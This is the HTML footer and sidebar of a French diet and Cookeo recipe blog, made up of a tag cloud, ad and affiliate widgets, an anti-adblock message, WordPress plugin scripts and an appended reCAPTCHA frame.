<a href="https://sport-et-regime.com/tag/menus-cookeo/" class="tag-cloud-link tag-link-955 tag-link-position-17" style="font-size: 8pt;" aria-label="menus cookeo (7 éléments)">menus cookeo</a>
<a href="https://sport-et-regime.com/tag/moules-cookeo/" class="tag-cloud-link tag-link-950 tag-link-position-18" style="font-size: 8.6306306306306pt;" aria-label="moules cookeo (9 éléments)">moules cookeo</a>
<a href="https://sport-et-regime.com/tag/musculation-2/" class="tag-cloud-link tag-link-181 tag-link-position-19" style="font-size: 8.3153153153153pt;" aria-label="musculation (8 éléments)">musculation</a>
<a href="https://sport-et-regime.com/tag/pdf-cookeo/" class="tag-cloud-link tag-link-811 tag-link-position-20" style="font-size: 11.90990990991pt;" aria-label="PDF COOKEO (32 éléments)">PDF COOKEO</a>
<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"17440"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wi023wQrUJPyaFBAJ8R3PA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768523959962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>